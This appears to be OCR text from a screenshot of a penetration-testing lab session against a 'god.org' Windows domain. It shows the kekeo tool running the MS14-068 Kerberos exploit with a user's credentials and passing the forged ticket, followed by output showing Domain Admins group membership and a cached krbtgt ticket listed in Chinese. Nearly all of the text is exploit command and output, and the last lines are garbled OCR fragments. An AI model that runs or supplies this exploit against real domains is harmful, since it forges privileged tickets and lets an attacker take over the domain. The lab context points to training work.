 kekeo(commandline) # exploit::ms14068 /domain:god.org /user:1vxyz /password:Admi
n@123 /ptt
Realm : god.org (god)
User : 1vxyz (1vxyz)
CName : 1vxyz [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/god.org [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 570a9a65db8fba761c1008a51d
4c95ab
[kdc] name: owa.god.org (auto)
[kdc] addr: 192.168.52.138 (auto)
AuthTime : 2023/10/24 10:37:57
Domain SID : S-1-5-21-2952760202-1353902439-2381784089
User RID : 1110
Groups : *513 512 520 518 519
[DCs] Number : 1
0 | owa.god.org (OWA)
> krbtgt/god.org : OK!
Break on first injection when Pass-the-Ticket
kekeo(commandline) # exit
Bye!
C:\Users\1vxyz\Desktop>klist
当前登录 ID 是 0:0x15c73b
缓存的票证: (1)
#0> 客户端: 1vxyz @ GOD.ORG
服务器: krbtgt/god.org @ GOD.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 10/24/2023 10:37:58 (本地)
结束时间: 10/24/2023 20:37:57 (本地)
续订时间: 10/31/2023 10:37:57 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
68
夹
rg.ccache